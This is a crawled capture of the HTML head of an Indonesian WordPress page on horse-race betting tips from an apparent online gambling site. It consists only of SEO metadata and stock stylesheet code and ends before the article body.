

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://elhostaldesantelmo.com/panduan-taruhan-balap-kuda-tips-trik-menang/
body_size: 18981
content:


<!doctype html>
<html lang="en-US">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="https://gmpg.org/xfn/11">

    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Panduan Taruhan Balap Kuda - Tips &amp; Trik Menang</title>
	<meta name="description" content="Temukan panduan terlengkap untuk taruhan balap kuda, strategi kemenangan, dan tips memilih peluang terbaik untuk hasil maksimal dalam dunia pacuan kuda." />
	<link rel="canonical" href="https://elhostaldesantelmo.com/panduan-taruhan-balap-kuda-tips-trik-menang/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Panduan Taruhan Balap Kuda - Tips &amp; Trik Menang" />
	<meta property="og:description" content="Temukan panduan terlengkap untuk taruhan balap kuda, strategi kemenangan, dan tips memilih peluang terbaik untuk hasil maksimal dalam dunia pacuan kuda." />
	<meta property="og:url" content="https://elhostaldesantelmo.com/panduan-taruhan-balap-kuda-tips-trik-menang/" />
	<meta property="og:site_name" content="ElHostalDesantelmo" />
	<meta property="article:published_time" content="2024-07-13T18:00:00+00:00" />
	<meta property="og:image" content="https://elhostaldesantelmo.com/wp-content/uploads/2024/07/Taruhan-balap-kuda.jpg" />
	<meta property="og:image:width" content="1344" />
	<meta property="og:image:height" content="768" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="8 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://elhostaldesantelmo.com/panduan-taruhan-balap-kuda-tips-trik-menang/","url":"https://elhostaldesantelmo.com/panduan-taruhan-balap-kuda-tips-trik-menang/","name":"Panduan Taruhan Balap Kuda - Tips & Trik Menang","isPartOf":{"@id":"https://elhostaldesantelmo.com/#website"},"primaryImageOfPage":{"@id":"https://elhostaldesantelmo.com/panduan-taruhan-balap-kuda-tips-trik-menang/#primaryimage"},"image":{"@id":"https://elhostaldesantelmo.com/panduan-taruhan-balap-kuda-tips-trik-menang/#primaryimage"},"thumbnailUrl":"https://elhostaldesantelmo.com/wp-content/uploads/2024/07/Taruhan-balap-kuda.jpg","datePublished":"2024-07-13T18:00:00+00:00","author":{"@id":"https://elhostaldesantelmo.com/#/schema/person/a872bfa923dc6cbe28b5b3698fc9f23c"},"description":"Temukan panduan terlengkap untuk taruhan balap kuda, strategi kemenangan, dan tips memilih peluang terbaik untuk hasil maksimal dalam dunia pacuan kuda.","breadcrumb":{"@id":"https://elhostaldesantelmo.com/panduan-taruhan-balap-kuda-tips-trik-menang/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://elhostaldesantelmo.com/panduan-taruhan-balap-kuda-tips-trik-menang/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://elhostaldesantelmo.com/panduan-taruhan-balap-kuda-tips-trik-menang/#primaryimage","url":"https://elhostaldesantelmo.com/wp-content/uploads/2024/07/Taruhan-balap-kuda.jpg","contentUrl":"https://elhostaldesantelmo.com/wp-content/uploads/2024/07/Taruhan-balap-kuda.jpg","width":1344,"height":768,"caption":"Taruhan balap kuda"},{"@type":"BreadcrumbList","@id":"https://elhostaldesantelmo.com/panduan-taruhan-balap-kuda-tips-trik-menang/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://elhostaldesantelmo.com/"},{"@type":"ListItem","position":2,"name":"Panduan Taruhan Balap Kuda &#8211; Tips &amp; Trik Menang"}]},{"@type":"WebSite","@id":"https://elhostaldesantelmo.com/#website","url":"https://elhostaldesantelmo.com/","name":"elhostaldesantelmo","description":"Akses Mudah, Hadiah Menanti – Bergabung di Situs Judi Online Kami","alternateName":"elhostaldesantelmo","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://elhostaldesantelmo.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://elhostaldesantelmo.com/#/schema/person/a872bfa923dc6cbe28b5b3698fc9f23c","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://elhostaldesantelmo.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/1f4380882df16e555f15fb1e27dcff79d4915e139753084b1ba85b966b9e7e10?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/1f4380882df16e555f15fb1e27dcff79d4915e139753084b1ba85b966b9e7e10?s=96&d=mm&r=g","caption":"admin"},"sameAs":["https://elhostaldesantelmo.com"],"url":"https://elhostaldesantelmo.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//kit.fontawesome.com' />
<link rel='dns-prefetch' href='//code.jquery.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="ElHostalDesantelmo &raquo; Feed" href="https://elhostaldesantelmo.com/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://elhostaldesantelmo.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Felhostaldesantelmo.com%2Fpanduan-taruhan-balap-kuda-tips-trik-menang%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://elhostaldesantelmo.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Felhostaldesantelmo.com%2Fpanduan-taruhan-balap-kuda-tips-trik-menang%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='pgp-jquery-ui-css-css' href='//code.jquery.com/ui/1.13.1/themes/base/jquery-ui.css?ver=1.13.1' media='' />
<link rel='stylesheet' id='pgp_bootstrap-css' href='https://elhostaldesantelmo.com/wp-content/plugins/postgeneratorpro/assets/css/wordpress-bootstrap.css' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-archives-inline-css'>
.wp-block-archives{box-sizing:border-box}.wp-block-archives-dropdown label{display:block}
/*# sourceURL=https://elhostaldesantelmo.com/wp-includes/blocks/archives/style.min.css */
</style>
<style id='wp-block-categories-inline-css'>
.wp-block-categories{box-sizing:border-box}.wp-block-categories.alignleft{margin-right:2em}.wp-block-categories.alignright{margin-left:2em}.wp-block-categories.wp-block-categories-dropdown.aligncenter{text-align:center}.wp-block-categories .wp-block-categories__label{display:block;width:100%}
/*# sourceURL=https://elhostaldesantelmo.com/wp-includes/blocks/categories/style.min.css */
</style>
<style id='wp-block-heading-inline-css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://elhostaldesantelmo.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-latest-comments-inline-css'>
ol.wp-block-latest-comments{box-sizing:border-box;margin-left:0}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}.has-dates :where(.wp-block-latest-comments:not([style*=line-height])),.has-excerpts :where(.wp-block-latest-comments:not([style*=line-height])){line-height:1.5}.wp-block-latest-comments .wp-block-latest-comments{padding-left:0}.wp-block-latest-comments__comment{list-style:none;margin-bottom:1em}.has-avatars .wp-block-latest-comments__comment{list-style:none;min-height:2.25em}.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt,.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta{margin-left:3.25em}.wp-block-latest-comments__comment-excerpt p{font-size:.875em;margin:.36em 0 1.4em}.wp-block-latest-comments__comment-date{display:block;font-size:.75em}.wp-block-latest-comments .avatar,.wp-block-latest-comments__comment-avatar{border-radius:1.5em;display:block;float:left;height:2.5em;margin-right:.75em;width:2.5em}.wp-block-latest-comments[class*=-font-size] a,.wp-block-latest-comments[style*=font-size] a{font-size:inherit}
/*# sourceURL=https://elhostaldesantelmo.com/wp-includes/blocks/latest-comments/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://elhostaldesantelmo.com/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-search-inline-css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=https://elhostaldesantelmo.com/wp-includes/blocks/search/style.min.css */
</style>
<style id='wp-block-group-inline-css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://elhostaldesantelmo.com/wp-includes/blocks/group/style.min.css */
</style>
<style id='wp-block-paragraph-inline-css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://elhostaldesantelmo.com/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
